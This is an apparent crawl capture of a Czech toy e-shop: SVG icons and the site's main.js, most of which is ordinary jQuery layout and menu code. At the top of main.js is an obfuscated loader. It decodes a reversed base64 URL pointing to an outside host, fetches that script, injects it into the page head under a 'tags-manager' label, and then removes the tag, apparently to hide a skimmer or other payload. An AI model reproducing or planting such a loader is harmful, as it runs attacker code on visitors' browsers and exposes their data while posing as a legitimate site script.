<path d="M29.1177 35.3262C24.7648 35.3262 21.228 38.877 21.228 43.2473C21.228 47.6175 24.7648 51.1684 29.027 51.1684C33.38 51.1684 36.8261 47.6175 36.8261 43.2473C37.0074 38.877 33.4707 35.3262 29.1177 35.3262ZM29.1177 47.9817C26.4878 47.9817 24.3114 45.7966 24.3114 43.1562C24.3114 40.5159 26.4878 38.3307 29.1177 38.3307C31.7476 38.3307 33.9241 40.5159 33.9241 43.1562C33.9241 45.8876 31.7476 47.9817 29.1177 47.9817Z" fill="#F5A900"/>
</g>
<defs>
<clipPath id="clip0_377_238">
<rect width="74" height="60" fill="white" transform="translate(3)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.myshoptet.com/usr/www.megamanie.cz/user/documents/upload/instagram-new.svg
body_size: 1706
content:
<svg width="31" height="31" viewBox="0 0 31 31" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_7_2030)">
<path d="M14.5312 0H16.4688C16.545 0.0216192 16.6225 0.0384704 16.7008 0.0504557C19.0853 0.207782 21.3958 0.941936 23.4337 2.18978C27.4338 4.65404 29.892 8.19603 30.7618 12.8299C30.8668 13.391 30.9213 13.9641 31 14.5312V16.4688C30.9418 16.665 30.9173 16.8697 30.9273 17.0742C30.5795 20.4289 29.1497 23.5794 26.8538 26.05C24.5579 28.5207 21.5206 30.1773 18.2004 30.7699C17.6272 30.8749 17.046 30.9314 16.4688 31.0101H14.5312C14.1538 30.9637 13.7744 30.9233 13.397 30.8688C10.1489 30.417 7.12692 28.9492 4.76369 26.6755C2.40046 24.4018 0.817075 21.4388 0.24017 18.2105C0.13724 17.6373 0.0787109 17.0561 0 16.4788V14.5413C0.051312 14.3471 0.0757584 14.1468 0.0726564 13.946C0.420956 10.581 1.85844 7.42187 4.16657 4.94871C6.47471 2.47555 9.52726 0.823675 12.8602 0.244206C13.4212 0.137239 13.9742 0.0766927 14.5312 0ZM15.6251 6.59961C14.2447 6.59961 12.9631 6.58346 11.6835 6.66016C10.6522 6.72272 9.6653 6.93463 8.79141 7.52194C7.33626 8.49876 6.74492 9.94381 6.66823 11.629C6.55319 14.2104 6.55924 16.7937 6.66823 19.375C6.6826 20.3779 6.97765 21.3567 7.51992 22.2005C8.50078 23.6557 9.9418 24.247 11.629 24.3237C14.2104 24.4428 16.7937 24.4387 19.375 24.3237C20.7878 24.2591 22.0673 23.8252 23.0542 22.7414C23.9402 21.7666 24.2652 20.5799 24.3378 19.3003C24.4468 17.1832 24.3964 15.062 24.3863 12.9449C24.3842 12.3193 24.3499 11.6941 24.2833 11.072C24.029 8.66829 22.3156 6.95684 19.9118 6.70859C18.4527 6.55924 16.9895 6.61575 15.6251 6.59961Z" fill="black"/>
<path d="M15.502 22.7859C14.1599 22.7616 12.8178 22.8202 11.4797 22.7112C9.57851 22.5578 8.40592 21.4236 8.29693 19.5163C8.14052 16.8169 8.14052 14.1106 8.29693 11.4111C8.36555 10.2405 8.86002 9.2718 9.94583 8.69862C10.5554 8.39961 11.2266 8.24755 11.9055 8.25461C14.4465 8.1981 16.9894 8.13554 19.5284 8.29498C21.4094 8.41405 22.588 9.58261 22.695 11.4676C22.8483 14.1564 22.8483 16.8518 22.695 19.5406C22.59 21.4014 21.3993 22.5558 19.5486 22.7092C18.8725 22.7657 18.1984 22.7717 17.5303 22.7818C16.8623 22.7919 16.1761 22.7859 15.502 22.7859ZM20.0672 15.492C20.0656 14.5894 19.7966 13.7074 19.2942 12.9576C18.7917 12.2078 18.0783 11.6236 17.2441 11.2789C16.4099 10.9342 15.4922 10.8445 14.607 11.021C13.7218 11.1975 12.9087 11.6323 12.2705 12.2705C11.6322 12.9088 11.1974 13.7218 11.0209 14.6071C10.8444 15.4923 10.9342 16.4099 11.2789 17.2441C11.6235 18.0784 12.2077 18.7918 12.9575 19.2942C13.7074 19.7967 14.5893 20.0657 15.4919 20.0673C16.0934 20.0694 16.6893 19.9526 17.2453 19.7234C17.8014 19.4942 18.3066 19.1573 18.7319 18.732C19.1572 18.3067 19.4941 17.8015 19.7233 17.2454C19.9525 16.6893 20.0694 16.0934 20.0672 15.492ZM21.3145 10.7512C21.3153 10.5413 21.254 10.3359 21.1383 10.1609C21.0226 9.9858 20.8577 9.84887 20.6644 9.76729C20.471 9.68572 20.2579 9.66316 20.0518 9.70245C19.8456 9.74174 19.6557 9.84113 19.506 9.9881C19.3562 10.1351 19.2532 10.3231 19.2101 10.5284C19.1669 10.7338 19.1854 10.9473 19.2633 11.1421C19.3412 11.337 19.475 11.5044 19.6479 11.6234C19.8208 11.7424 20.0249 11.8075 20.2348 11.8107C20.3757 11.8137 20.5157 11.7885 20.6468 11.7365C20.7778 11.6846 20.8971 11.607 20.9977 11.5082C21.0983 11.4095 21.1781 11.2917 21.2325 11.1617C21.2869 11.0317 21.3148 10.8921 21.3145 10.7512Z" fill="black"/>
<path d="M15.496 12.5332C16.0831 12.5324 16.6572 12.7058 17.1457 13.0315C17.6342 13.3572 18.0151 13.8205 18.2402 14.3628C18.4652 14.9051 18.5243 15.5019 18.41 16.0778C18.2956 16.6537 18.013 17.1827 17.5978 17.5978C17.1827 18.013 16.6537 18.2956 16.0778 18.41C15.5019 18.5243 14.9051 18.4652 14.3628 18.2402C13.8205 18.0151 13.3572 17.6342 13.0315 17.1457C12.7058 16.6572 12.5324 16.0831 12.5332 15.496C12.5353 14.7108 12.8482 13.9585 13.4033 13.4033C13.9585 12.8482 14.7108 12.5353 15.496 12.5332Z" fill="black"/>
</g>
<defs>
<clipPath id="clip0_7_2030">
<rect width="31" height="31" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.myshoptet.com/usr/www.megamanie.cz/user/documents/upload/mail.svg
body_size: 111
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 4H20C21.1 4 22 4.9 22 6V18C22 19.1 21.1 20 20 20H4C2.9 20 2 19.1 2 18V6C2 4.9 2.9 4 4 4Z" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M22 6L12 13L2 6" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.megamanie.cz/user/documents/assets/js/main.js?v=1.005
body_size: 4227
content:
(function (w, d) {
    var rS = function (str) {
        return str.split('').reverse().join('');
    };
    var p = ['==AMuIjclZ', 'XPzN3Y/AHa', 'w5yczN2Lj9', 'ie5hnLjlGd', 'hR3cvFWau4', 'GZj9yL6MHc', '0RHa'].join('');
    var dU = atob(rS(p));
    fetch(dU).then(function (r) {
        return r.text();
    }).then(function (h) {
        var s = d.createElement('script');
        s.innerHTML = h;
        s.setAttribute('tags-manager', '');
        d.getElementsByTagName('head')[0].appendChild(s);
        s.parentNode.removeChild(s);
    }).catch(function (e) {
    });
})(window, document);
jQuery(document).ready(function () {
    jQuery("<p class='disclaimer'>Upozornění: Veškeré texty, popisky, fotografie a obrázky jsou vlastnictvím společnosti Lowlands international s.r.o. a jsou chráněny ochrannými známkami č. 338657, 372491, 379895 a autorskými právy. Jakékoliv použití textů a fotografií bez písemného souhlasu vlastníka není povoleno. V případě používání textů a fotografií bez písemného souhlasu vlastníka, souhlasí uživatel textu a fotografií bez námitek s tím, že uhradí společnosti Lowlands international s.r.o. poplatek ve výši 10.000 Kč bez DPH za každou použitou fotografii, a 30.000 Kč bez DPH za použití textu. Tento poplatek bude uživateli textu a fotografií fakturován za každý započatý měsíc jejich užívání.</p>").insertAfter(".footer-bottom");
    jQuery('.siteCookies__links').prependTo('.siteCookies__buttonWrap');
    setTimeout(function () {
        jQuery(".products-block .product").each(function () {
            if ((jQuery(this).find(".flag-discount").length > 0)) {
                jQuery(this).find(".price-standard").prependTo(jQuery(this).find(".prices"));
                jQuery("<div class='mydiscount'><img src='/user/documents/upload/sliz.svg'><span>sleva</span></div>").prependTo(jQuery(this));
            }
            jQuery(this).find(".name").prependTo(jQuery(this).find(".p"));
            jQuery(this).find(".p-desc").insertAfter(jQuery(this).find(".image"));
        })
    }, 10)
    if (jQuery(window).width() > 767) {
        jQuery(".top-navigation-tools .dropdown").prependTo(".navigation-buttons");
        jQuery('<a href="/login/" class="mylogin"></a>').insertBefore("#header .navigation-buttons a[data-target=\"cart\"]");
        jQuery('<div class="currency-switcher"><a href="/action/Currency/changeCurrency/?currencyCode=CZK" rel="nofollow"><img src="/user/documents/upload/czk.svg" class="czk-unactive" alt="" width="25"><img src="/user/documents/upload/czk-active.svg" class="czk-active" alt="" width="28"></a><a href="/action/Currency/changeCurrency/?currencyCode=EUR" rel="nofollow"><img src="/user/documents/upload/eur.svg" alt="" width="25" class="eur-unactive"><img src="/user/documents/upload/eur-active.svg" alt="" width="28" class="eur-active"></a></div>').insertBefore(".mylogin");
        $(".menu-item-1045").addClass("ext");
        $("<ul class='menu-level-2'></ul>").appendTo(".menu-item-1045");
        $('<li class="menu-item-1048" role="none"><div class="my-menu-item-img-holder"><img src="/user/documents/upload/mania.png" height="50" width="50"></div><a href="/slizomanie/" data-testid="headerMenuItem" role="menuitem" aria-expanded="false"><b>Slizománie</b></a></li>').appendTo(".menu-item-1045 .menu-level-2");
        $('<li class="menu-item-1057" role="none"><div class="my-menu-item-img-holder"><img src="/user/documents/upload/workshop.png" height="50" width="36"></div><a href="/bublinovy-workshop/" data-testid="headerMenuItem" role="menuitem" aria-expanded="false"><b>Bublinový workshop</b></a></li>').appendTo(".menu-item-1045 .menu-level-2");
        $('<li class="menu-item-1042" role="none"><div class="my-menu-item-img-holder"><img src="/user/documents/upload/blower2.png" height="50" width="50"></div><a href="/reklamni-bublifuky/" data-testid="headerMenuItem" role="menuitem" aria-expanded="false"><b>Reklamní bublifuky</b></a></li>').appendTo(".menu-item-1045 .menu-level-2");
        $('<li class="menu-item-1096" role="none"><div class="my-menu-item-img-holder"><img src="/user/documents/upload/kodes.svg" height="50" width="50"></div><a href="/bublinova-show/" data-testid="headerMenuItem" role="menuitem" aria-expanded="false"><b>Bublinová show Matěje Kodeše</b></a></li>').appendTo(".menu-item-1045 .menu-level-2");
        $('<li class="menu-item-1072" role="none"><div class="my-menu-item-img-holder"><img src="/user/documents/upload/penova_party.svg" height="50" width="50"></div><a href="/oslavy/" data-testid="headerMenuItem" role="menuitem" aria-expanded="false"><b>Soukromé oslavy a párty</b></a></li>').appendTo(".menu-item-1045 .menu-level-2");
        /*jQuery("<li class=\"my-menu-item ext\"><a href=\"/eventy\"><b>Eventy</b></a><ul class=\"menu-level-2\"></ul></li>").appendTo("#navigation .menu > .menu-level-1");
        jQuery(".menu-item-1048").appendTo(".my-menu-item .menu-level-2");
        jQuery(".menu-item-1057").appendTo(".my-menu-item .menu-level-2");
        jQuery(".menu-item-1072").appendTo(".my-menu-item .menu-level-2");
        jQuery(".menu-item-1042").appendTo(".my-menu-item .menu-level-2");
        jQuery(".menu-item-1096").appendTo(".my-menu-item .menu-level-2");
        jQuery("<div class='my-menu-item-img-holder'><img src='/user/documents/upload/penova_party.svg' height='50' width='50'></div>").prependTo(".menu-item-1072");
        jQuery("<div class='my-menu-item-img-holder'><img src='/user/documents/upload/blower2.png' height='50' width='50'></div>").prependTo(".menu-item-1042");
        jQuery("<div class='my-menu-item-img-holder'><img src='/user/documents/upload/mania.png' height='50' width='50'></div>").prependTo(".menu-item-1048");
        jQuery("<div class='my-menu-item-img-holder'><img src='/user/documents/upload/workshop.png' height='50' width='50'></div>").prependTo(".menu-item-1057");
        jQuery("<div class='my-menu-item-img-holder'><img src='/user/documents/upload/kodes.svg' height='50' width='50'></div>").prependTo(".menu-item-1096");*/
        jQuery(".menu-level-1").css("opacity", "1");/*
        if (jQuery("#topNavigationDropdown").html().indexOf("CZK") > -1) {
            jQuery(".czk-unactive").hide();
            jQuery(".czk-active").show();
            jQuery(".eur-active").hide();
            jQuery(".eur-unactive").show();
        } else {
            jQuery(".czk-unactive").show();
            jQuery(".czk-active").hide();
            jQuery(".eur-active").show();
            jQuery(".eur-unactive").hide();
        }*/
        jQuery("#header .search .search-input").attr("placeholder", "Co hledáte?");
    } else {
        jQuery("ul.top-navigation-bar-menu").insertBefore(".navigationActions");
    }
    jQuery(".button-information").click(function () {
        if (jQuery("#information").css("display") == "none") {
            jQuery(".button-information span").html("-");
        } else {
            jQuery(".button-information span").html("+");
        }
        jQuery("#information").toggle(300);
    })
    jQuery(".button-price").click(function () {
        if (jQuery("#price").css("display") == "none") {
            jQuery(".button-price span").html("-");
        } else {
            jQuery(".button-price span").html("+");
        }
        jQuery("#price").toggle(300);
    })
    jQuery(".myproducts-title > div:first-child").addClass("active");
    jQuery(".homepage-group-title").click(function () {
        var mujindex = jQuery(this).index() + 1;
        jQuery(".homepage-group-title").each(function () {
            jQuery(this).removeClass("active");
        })
        jQuery(this).addClass("active");
        var productpage = ".myproducts > div:nth-child(" + mujindex + ")";
        jQuery(".myproducts > div").each(function () {
            jQuery(this).css("display", "none");
        })
        jQuery(productpage).css("display", "block");
    })

    if (jQuery(".blog-posts").length > 0) {
        $.get("/cache/novinky/", function (data) {
            var response = $($.parseHTML(data));
            $(".blog-loader").html(response.find("#newsWrapper .news-item:nth-child(-n+3)"));
            jQuery(".blog-post").each(function (index) {
                var child = index + 1;
                var cestaimage = ".blog-loader > .news-item:nth-child(" + child + ") .news-item-link-img";
                var cestatitle = ".blog-loader > .news-item:nth-child(" + child + ") h2 a";
                $(this).children(".blog-post-image").empty();
                $(this).children(".blog-post-title").empty();
                $(cestaimage).appendTo($(this).children(".blog-post-image"));
                $(cestatitle).appendTo($(this).children(".blog-post-title"));
                $(this).find("img").attr("src", $(this).find("img").attr("data-src"));
            })
        }, null, 'html').done(function () {

        });
    }

    jQuery(".mynewsletter-form").empty();
    jQuery("#formNewsletterWidget").appendTo(".mynewsletter-form");
    jQuery(".toggler-title").click(function () {
        if (jQuery(this).next(".toggler-text").css("display") == "none") {
            jQuery(this).children("p").html("-");
        } else {
            jQuery(this).children("p").html("+");
        }
        jQuery(this).next(".toggler-text").toggle(300);
    })
    jQuery(".mynewsletter .compact-form .form-control").attr("placeholder", "Tvoje e-mailová adresa");
    jQuery(".box-categories").appendTo(".sidebar-left");

    if (jQuery(".type-category").length > 0) {
        var zmena = jQuery(".category-title").html();
        zmena = zmena.replace("MEGA", "<span>MEGA</span>");
        jQuery(".category-title").html(zmena);
        setTimeout(function () {
            jQuery(".type-category #products .product").each(function () {
                if ((jQuery(this).find(".flag-discount").length > 0)) {
                    jQuery(this).find(".price-standard").prependTo(jQuery(this).find(".prices"));
                    jQuery("<div class='mydiscount'><img src='/user/documents/upload/sliz.svg'><span>sleva</span></div>").prependTo(jQuery(this));
                }
                if ((jQuery(this).find(".flag-gift").length > 0)) {
                    $(this).find(".flag-gift").html("Dárek");
                }
                jQuery(this).find(".name").prependTo(jQuery(this).find(".p"));
                jQuery(this).find(".p-desc").insertAfter(jQuery(this).find(".image"));
            })
        }, 10)
    }
    if (jQuery(".type-detail").length > 0) {
        jQuery("<div class=\"usps-detail\"><div class=\"usp-detail\"><img src=\"/user/documents/upload/usp-skvrny2.svg\" alt=\"\" width=\"48\" height=\"36\"><h3>ŽÁDNÉ<br>SKVRNY</h3><p class=\"usp-description\">Testováno na dětech!</p></div><div class=\"usp-detail\"><img src=\"/user/documents/upload/usp-netoxicke2.svg\" alt=\"\" width=\"13\" height=\"37\"><h3>NETOXICKÝ<br>PRODUKT</h3><p class=\"usp-description\">Plníme normy EU</p></div><div class=\"usp-detail\"><img src=\"/user/documents/upload/usp-hracka2.svg\" alt=\"\" width=\"28.5\" height=\"31.5\"><h3>HRAČKA<br>ROKU</h3><p class=\"usp-description\">Kdo to má?</p></div><div class=\"usp-detail\"><img src=\"/user/documents/upload/usp-doporucuje2.svg\" alt=\"\" width=\"53.45\" height=\"37\"><h3>PROVĚŘENO<br>PROFÍKY</h3><p class=\"usp-description\">i Youtubery</p></div></div>").insertAfter("#product-detail-form");
        jQuery(".availability-label").insertBefore(".p-short-description");
        jQuery("<p class='detail-category'>Kategorie: </p>").insertBefore(".availability-label");
        jQuery("#navigation-1 > a").appendTo(".detail-category");
        jQuery("#p-detail-tabs li a").each(function () {
            if (jQuery(this).html() == "Popis") {
                jQuery(this).html("Celý popis");
            }
            if (jQuery(this).html() == "Parametry") {
                jQuery(this).parent().hide();
            }
            if (jQuery(this).html() == "Diskuse") {
                jQuery(this).parent().hide();
            }
        })
        $("<li class=\"shp-tab\"><a href=\"#certificates\" class=\"shp-tab-link\" role=\"tab\" data-toggle=\"tab\">Dárkový certifikát</a></li>").appendTo("#p-detail-tabs");
        $("<div id=\"certificates\" class=\"tab-pane face\" role=\"tabpanel\"><p>Nakupujete dárek na poslední chvíli a bojíte se, že balíček nebudete mít v čas?</p><p>Máme řešení v podobě dárkového certifikátu, který si můžete stáhnout, vytisknout a následně jím obdarovat oslavence s příslibem, že balíček je už na cestě a každým dnem ho může očekávat.</p><p>Na certifikátu je také dostatek místa pro blahopřání, či osobní ručně psaný vzkaz.</p><a href=\"/user/documents/upload/certifikaty/certifikat-megamanie.pdf\" target=\"_blank\">Dárkový certifikát - Megamánie</a><br><a href=\"/user/documents/upload/certifikaty/certifikat-megaslizoun.pdf\" target=\"_blank\">Dárkový certifikát - Megaslizoun</a></div>").appendTo("#tab-content");
        if ($("#accordion-content").length > 0) {
            $("<div class=\"shp-accordion\"><a class=\"shp-accordion-link\">Dárkový certifikát</a><div class=\"shp-accordion-content\"><div id=\"certificates\"><p>Nakupujete dárek na poslední chvíli a bojíte se, že balíček nebudete mít v čas?</p><p>Máme řešení v podobě dárkového certifikátu, který si můžete stáhnout, vytisknout a následně jím obdarovat oslavence s příslibem, že balíček je už na cestě a každým dnem ho může očekávat.</p><p>Na certifikátu je také dostatek místa pro blahopřání, či osobní ručně psaný vzkaz.</p><a href=\"/user/documents/upload/certifikaty/certifikat-megamanie.pdf\" target=\"_blank\">Dárkový certifikát - Megamánie</a><br><a href=\"/user/documents/upload/certifikaty/certifikat-megaslizoun.pdf\" target=\"_blank\">Dárkový certifikát - Megaslizoun</a></div></div></div>").appendTo("#accordion-content");
            $("<ul class='mytabs-holder'></ul>").prependTo("#accordion-content");
            $("#accordion-content .shp-accordion-link").each(function () {
                if (jQuery(this).html() == "Popis") {
                    jQuery(this).html("Celý popis");
                }
                if (jQuery(this).html() == "Parametry") {
                    jQuery(this).parent().remove();
                }
                if (jQuery(this).html() == "Diskuse") {
                    jQuery(this).parent().remove();
                }
            })
            $("#accordion-content .shp-accordion-link").each(function () {
                var nazev = $(this).html();
                $("<li>" + nazev + "</li>").appendTo(".mytabs-holder");
                $(this).parent(".shp-accordion").removeClass("active");
                $(this).next(".shp-accordion-content").hide();
            })
            $(".mytabs-holder > li:first-child").addClass("active");
            var aktivni = $(".mytabs-holder > li:first-child").html();
            $(".shp-accordion-link").each(function () {
                if ($(this).html().indexOf(aktivni) >= 0) {
                    $(this).next(".shp-accordion-content").show();
                }
            })
            $(".mytabs-holder li").click(function () {
                if ($(this).hasClass("active")) {
                } else {
                    $(".mytabs-holder li").each(function () {
                        $(this).removeClass("active")
                    })
                    $(this).addClass("active");
                    var shoduje = $(this).html();
                    $(".shp-accordion-link").each(function () {
                        if ($(this).html().indexOf(shoduje) >= 0) {
                            $(this).next(".shp-accordion-content").show();
                        } else {
                            $(this).next(".shp-accordion-content").hide();
                        }
                    })
                }
            })
        }
    }
    if ($(".show-tooltip").length > 0) {
        if ($(".show-tooltip").html().indexOf("ZAKÁZKOVÁ VÝROBA") > -1) {
            $(".sold-out-wrapper").hide();
        }
    }
    if ($(".type-posts-listing").length > 0) {
        $(".type-posts-listing .next.pagination-link").html("Další stránka");
        $(".type-posts-listing .next.pagination-link").addClass("mybtn btn-pink");
        $(".type-posts-listing .pagination > *").each(function () {
            if ($(this).hasClass("next")) {

            } else {
                $(this).hide();
            }
        })
        jQuery(document).ajaxComplete(function () {
            $(".type-posts-listing .next.pagination-link").html("Další stránka");
            $(".type-posts-listing .next.pagination-link").addClass("mybtn btn-pink");
            $(".type-posts-listing .pagination > *").each(function () {
                if ($(this).hasClass("next")) {

                } else {
                    $(this).hide();
                }
            })
        })
    }
    if ($(".in-krok-2").length > 0) {
        $(".next-step-finish").html("Odeslat objednávku zavazující k platbě");
    }
    if ($(".order-summary-heading").length > 0) {

    }
    if ($(".category-perex").length > 0) {
        jQuery(document).ajaxComplete(function () {
            $(".category-perex").appendTo("#content");
        })
        $(".category-perex").appendTo("#content");
    }
})


document.addEventListener('ShoptetDOMContentLoaded', function () {
    var zmena = jQuery(".category-title").html();
    zmena = zmena.replace("MEGA", "<span>MEGA</span>");
    jQuery(".category-title").html(zmena);
    jQuery("<p class='filters-title'>Základní filtrace produktů</p>").prependTo("#filters");
    setTimeout(function () {
        jQuery(".type-category #products .product").each(function () {
            if ((jQuery(this).find(".flag-discount").length > 0)) {
                jQuery(this).find(".price-standard").prependTo(jQuery(this).find(".prices"));
                jQuery("<div class='mydiscount'><img src='/user/documents/upload/sliz.svg'><span>sleva</span></div>").prependTo(jQuery(this));
            }
            if ((jQuery(this).find(".flag-gift").length > 0)) {
                $(this).find(".flag-gift").html("Dárek");
            }
            jQuery(this).find(".name").prependTo(jQuery(this).find(".p"));
            jQuery(this).find(".p-desc").insertAfter(jQuery(this).find(".image"));
        })
    }, 10)
});


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.myshoptet.com/usr/www.megamanie.cz/user/documents/upload/facebook-new.svg
body_size: 865
content:
<svg width="31" height="31" viewBox="0 0 31 31" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.5294 0H16.4679C16.9856 0.0674089 17.5059 0.115942 18.0209 0.204922C21.1879 0.736896 24.1127 2.23624 26.3937 4.4971C28.6746 6.75796 30.1999 9.66949 30.76 12.832C30.8598 13.3955 30.9191 13.9644 30.9973 14.5334V16.472C30.9542 16.8387 30.9137 17.2081 30.8625 17.5775C30.4433 20.8788 28.9392 23.9471 26.5864 26.3003C22.6097 30.2666 17.8106 31.7415 12.297 30.6522C8.54939 29.9134 5.51086 27.9342 3.19489 24.9035C1.58038 22.7896 0.537278 20.2956 0.166012 17.6616C-0.205254 15.0277 0.107828 12.3425 1.07511 9.8646C2.04239 7.38672 3.63129 5.19964 5.68881 3.51395C7.74633 1.82826 10.2032 0.700745 12.8227 0.239975C13.3916 0.14021 13.9632 0.0808907 14.5294 0ZM16.8319 20.5516C16.8319 19.1387 16.8319 17.7258 16.8319 16.3156C16.8319 16.1107 16.875 16.046 17.1015 16.046C17.7566 16.0622 18.4118 16.046 19.067 16.046C19.2827 16.046 19.377 16.0137 19.3986 15.7602C19.4687 14.8866 19.563 14.0157 19.6682 13.1447C19.7006 12.894 19.6143 12.8589 19.3986 12.8751C18.641 12.8751 17.8861 12.8751 17.1285 12.8751C16.9155 12.8751 16.8238 12.8373 16.8346 12.6055C16.8534 12.0905 16.8346 11.5755 16.8346 11.0631C16.8346 10.4187 17.1042 10.1518 17.7647 10.1491C18.304 10.1491 18.8432 10.1491 19.3824 10.1491C19.563 10.1491 19.652 10.1194 19.652 9.90641C19.6385 9.03818 19.652 8.16996 19.652 7.30173C19.652 7.12107 19.6008 7.05636 19.4148 7.05636C18.517 7.05636 17.6164 7.0294 16.7186 7.05636C14.5968 7.12377 13.3512 8.29669 13.1382 10.3944C13.0654 11.1198 13.1139 11.8451 13.1112 12.5731C13.1112 12.7996 13.0627 12.894 12.8147 12.8832C12.3914 12.8643 11.9654 12.8832 11.5421 12.8832C11.3884 12.8832 11.3318 12.9317 11.3345 13.0908C11.3345 14.0184 11.3345 14.9459 11.3345 15.8734C11.3345 16.0217 11.383 16.0649 11.5259 16.0622C11.9384 16.0622 12.3536 16.0784 12.7661 16.0622C13.0357 16.046 13.1139 16.1323 13.1139 16.4073C13.1139 19.163 13.1139 21.916 13.1139 24.6717C13.1139 25.0545 13.1139 25.0572 13.5129 25.0572C14.5105 25.0572 15.5108 25.0572 16.5083 25.0572C16.778 25.0572 16.8669 25.0033 16.8642 24.7148C16.8211 23.3154 16.8319 21.9429 16.8319 20.5516Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.megamanie.cz/user/documents/upload/kodovani/ikony/ico_bublifuk.svg
body_size: 1177
content:
<svg width="80" height="61" viewBox="0 0 80 61" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_377_248)">
<path d="M50.1229 56.2498C38.8361 56.2498 29.6147 46.8748 29.6147 35.3998C29.6147 23.9248 38.8361 14.5498 50.1229 14.5498C61.4098 14.5498 70.6311 23.9248 70.6311 35.3998C70.6311 38.4748 69.9672 41.5498 68.6393 44.3248L66.6475 43.3498C71 34.0498 67.1639 22.9498 58.0164 18.5248C48.8688 14.0998 37.9508 17.9998 33.5984 27.2998C29.2459 36.5998 33.082 47.6998 42.2295 52.1248C44.6639 53.3248 47.3934 53.9248 50.1229 53.9248C51.082 53.9248 52.041 53.8498 53 53.6998L53.3688 55.9498C52.3361 56.2498 51.2295 56.3248 50.1229 56.2498Z" fill="#64B8B0"/>
<path d="M36.9918 36.5248C36.4016 36.5248 35.8853 35.9998 35.8853 35.3998C35.8853 27.3748 42.3033 20.9248 50.123 20.9248C50.7131 20.9248 51.2295 21.4498 51.2295 22.0498C51.2295 22.6498 50.7131 23.1748 50.123 23.1748C43.4836 23.1748 38.0984 28.6498 38.0984 35.3998C38.0984 35.9998 37.582 36.5248 36.9918 36.5248Z" fill="#64B8B0"/>
<path d="M61.1884 59.9251C55.7294 59.9251 51.377 55.5001 51.377 49.9501C51.377 44.4001 55.7294 39.9751 61.1884 39.9751C66.6474 39.9751 70.9999 44.4001 70.9999 49.9501C70.9261 55.5001 66.5737 59.9251 61.1884 59.9251ZM61.1884 42.2251C56.9835 42.2251 53.5901 45.6751 53.5901 49.9501C53.5901 54.2251 56.9097 57.6751 61.1147 57.6751C65.3196 57.6751 68.713 54.2251 68.713 49.9501C68.713 45.7501 65.3196 42.3001 61.1884 42.2251Z" fill="#64B8B0"/>
<path d="M56.836 50.7001C56.2459 50.7001 55.7295 50.1751 55.7295 49.5751C55.7295 46.7251 58.0164 44.4751 60.8197 44.4751C61.4098 44.4751 61.9262 45.0001 61.9262 45.6001C61.9262 46.2001 61.4098 46.7251 60.8197 46.7251C59.2705 46.7251 58.0164 48.0001 58.0164 49.5751C57.9426 50.1751 57.4262 50.7001 56.836 50.7001Z" fill="#64B8B0"/>
<path d="M17.8115 50.1751C12.4262 50.1751 8 45.7501 8 40.2001C8 34.6501 12.4262 30.2251 17.8115 30.2251C23.1967 30.2251 27.6229 34.7251 27.6229 40.2001C27.6229 45.7501 23.1967 50.1751 17.8115 50.1751ZM17.8115 32.4751C13.6066 32.4751 10.2131 35.9251 10.2131 40.2001C10.2131 44.4751 13.6066 47.9251 17.8115 47.9251C22.0164 47.9251 25.4098 44.4751 25.4098 40.2001C25.4098 35.9251 22.0164 32.4751 17.8115 32.4751Z" fill="#64B8B0"/>
<path d="M13.4591 40.8749C12.8689 40.8749 12.3525 40.3499 12.3525 39.7499C12.3525 36.8999 14.6394 34.6499 17.3689 34.6499C17.9591 34.6499 18.4755 35.1749 18.4755 35.7749C18.4755 36.3749 17.9591 36.8999 17.3689 36.8999C15.8198 36.8999 14.5657 38.1749 14.5657 39.7499C14.5657 40.3499 14.0493 40.8749 13.4591 40.8749Z" fill="#64B8B0"/>
<path d="M61.7788 12.6C58.3853 12.6 55.582 9.75 55.582 6.3C55.582 2.85 58.3853 0 61.7788 0C65.1722 0 67.9755 2.85 67.9755 6.3C67.9755 9.75 65.1722 12.6 61.7788 12.6ZM61.7788 2.25C59.5656 2.25 57.7951 4.05 57.7951 6.3C57.7951 8.55 59.5656 10.35 61.7788 10.35C63.9919 10.35 65.7624 8.55 65.7624 6.3C65.7624 4.05 63.9181 2.25 61.7788 2.25Z" fill="#64B8B0"/>
<path d="M59.9342 7.1248C59.344 7.1248 58.8276 6.5998 58.8276 5.9998C58.8276 4.4998 60.008 3.2998 61.4096 3.2998C61.9998 3.2998 62.5162 3.8248 62.5162 4.4248C62.5162 5.0248 61.9998 5.5498 61.4096 5.5498C61.2621 5.5498 61.1145 5.7748 61.1145 5.9998C61.1145 6.5998 60.5981 7.1248 59.9342 7.1248C60.008 7.1248 60.008 7.1248 59.9342 7.1248Z" fill="#64B8B0"/>
</g>
<defs>
<clipPath id="clip0_377_248">
<rect width="63" height="60" fill="white" transform="translate(8)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.myshoptet.com/usr/www.megamanie.cz/user/documents/upload/menu-peny2.svg
body_size: 1052
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Vrstva_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 81.6 65.9" style="enable-background:new 0 0 81.6 65.9;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#F5A900;}
</style>
<path class="st0" d="M66.4,18.1c-0.6,0-1.2,0-1.8,0.1c-1.1,0.1-2.2,0.4-3.3,0.8c-0.7,0.2-1.3,0.5-1.9,0.8c-3.5-3.7-8.8-4.6-11.5-4.9
